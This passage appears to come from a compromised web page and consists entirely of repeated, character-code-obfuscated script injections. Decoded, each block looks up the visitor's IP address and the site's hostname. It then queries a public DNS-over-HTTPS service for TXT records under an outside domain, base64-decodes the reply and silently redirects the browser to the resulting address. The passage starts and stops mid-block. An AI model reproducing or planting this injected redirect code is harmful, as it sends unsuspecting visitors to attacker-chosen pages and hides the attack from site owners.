92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,